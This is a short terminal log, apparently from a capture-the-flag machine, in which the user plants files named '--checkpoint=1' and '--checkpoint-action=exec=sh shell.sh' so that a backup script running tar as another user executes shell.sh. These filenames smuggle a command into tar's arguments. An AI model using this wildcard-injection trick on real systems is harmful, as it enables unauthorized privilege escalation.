 jake@the-marketplace:/opt/backups$ ls
 backup.sh   backup.tar  '--checkpoint=1'  '--checkpoint-action=exec=sh shell.sh'   shell.sh
jake@the-marketplace:/opt/backups$ nano backup.sh
jake@the-marketplace:/opt/backups$ nano shell.sh
jake@the-marketplace:/opt/backups$ rm backup.tar
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
rm: cannot remove '/tmp/f': No such file or directory
[sudo] password for michael:
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped